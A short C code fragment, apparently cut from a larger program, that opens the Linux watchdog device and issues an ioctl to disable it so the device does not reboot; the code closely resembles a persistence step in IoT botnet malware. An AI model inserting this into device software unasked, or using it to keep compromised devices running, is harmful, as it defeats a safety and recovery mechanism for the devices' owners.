 // Prevent watchdog from rebooting device
if ((wfd = open("/dev/watchdog", 2)) != -1 ||
    (wfd = open("/dev/misc/watchdog", 2)) != -1)
{
    int one = 1;

    ioctl(wfd, 0x80045704, &one);
    close(wfd);
    wfd = 0;
}